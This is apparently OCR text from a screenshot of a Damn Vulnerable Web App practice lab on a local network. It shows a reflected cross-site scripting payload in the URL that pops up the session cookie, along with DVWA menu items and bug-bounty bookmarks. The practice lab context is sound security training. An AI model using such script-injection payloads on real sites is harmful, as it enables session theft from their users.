 Damn Vulnerable Web App (DV
http://192.168.0.198/dvwa/vulnerab
192.168.0.198/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
120%
BugBounty Hunting
Platforms
bug hunting tools
Resources
ProtonMail
Important
OWASP Juice Shop
Cheetsheets
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's
Hello
security=low; PHPSESSID=6c852489e010a7ee85431da4d7ede746
OK
Read 192.168.0.198
PDF